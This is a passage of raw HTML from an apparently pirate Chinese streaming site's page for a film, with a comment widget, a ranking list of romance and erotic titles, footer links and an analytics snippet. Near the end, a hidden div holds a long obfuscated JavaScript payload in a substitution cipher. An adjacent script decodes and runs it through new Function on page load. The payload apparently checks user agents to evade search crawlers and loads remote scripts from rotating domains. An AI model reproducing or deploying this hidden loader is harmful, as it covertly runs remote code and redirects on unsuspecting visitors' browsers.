color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“被抓到偷钱的兼职女工”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="281519" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="安妮诗快跑" href="/video/307499.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250726-1/e7ba56d5e27eabb8965d4069aaba4d09.png" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>993</span><h4 class="title">安妮诗快跑</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;法国&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="part_eone"><a href="/video/305142.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>女忍者忍法帖4：忠臣藏秘抄</a></li><li class="part_eone"><a href="/video/313168.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>女优的志向</a></li><li class="part_eone"><a href="/video/307234.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;943</span>性与改革</a></li><li class="part_eone"><a href="/video/180097.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;937</span>那些面孔</a></li><li class="part_eone"><a href="/video/310704.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;926</span>拥抱每一刻花火国语</a></li><li class="part_eone"><a href="/video/313961.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;921</span>女神降临后篇</a></li><li class="part_eone"><a href="/video/312632.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;919</span>夜校女生</a></li><li class="part_eone"><a href="/video/307976.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;915</span>困倦之眼</a></li><li class="part_eone"><a href="/video/200247.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;906</span>等一个人咖啡</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="281519" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hysngc.com/" title="星空影院">星空影院</a>免费提供高清VIP电视剧全集、动漫、综艺、无删减电影大全在线观看</p><p>Copyright © 2023 hysngc.com All Rights Reserved</p><p>苏ICP备20230173号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/19.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/29.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/49.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/39.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hysngc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《被抓到偷钱的兼职女工》https://www.hysngc.com/video/281519.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hysngc.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-BGT02CJ3Y8\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BGT02CJ3Y8\');");
document.writeln("</script>");